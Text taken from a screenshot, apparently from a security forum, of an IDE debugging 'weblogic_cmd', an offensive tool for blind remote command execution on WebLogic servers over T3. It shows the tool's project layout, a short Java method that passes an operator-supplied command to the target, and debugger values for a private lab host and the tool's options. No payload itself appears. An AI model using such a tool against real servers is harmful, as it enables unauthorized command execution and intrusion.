 weblogic_cmd-master [weblogic_cmd] D:\j
.idea
lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
51 // System.exit(0);
52 }
53 }
54
55 return false;
56 }
57
58 public static void executeBlind(String host, String port) throws Exception { host: "192.168.43.128" port: "7001"
59
60 if (cmdLine.hasOption("B") && cmdLine.hasOption("C")) {
61 System.out.println("执行命令:" + cmdLine.getOptionValue("C"));
62 WebLogicOperation.blindExecute(host, port, cmdLine.getOptionValue("C")); host: "192.168.43.128" port: "7001"
63 System.out.println("执行blind命令完成");
64 System.exit( status: 0) [Method will fail] ;
65 }
66
67 }
68
69 @ public static String converUrl(String host, String port) {
70 if (cmdLine.hasOption("https")) {
71 return "t3s://" + host + ":" + port;
72 } else {
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of Main
host = "192.168.43.128"
port = "7001"
cmdLine = {CommandLine@442}
args = {LinkedList@449} size = 0
options = {ArrayList@450} size = 4
0 = {Option@452} "[ option: H [ARG] :: Remote Host[need set] :: class java.lang.String ]"
1 = {Option@453} "[ option: C [ARG] :: Execute Command[need set] :: class java.lang.String ]"
2 = {Option@454} "[ option: B :: Runtime Blind Execute Command maybe you should select os type :: class java.lang.String ]"
3 = {Option@455} "[ option: os [ARG] :: Os Type [windows,linux] :: class java.lang.String ]"
先知社区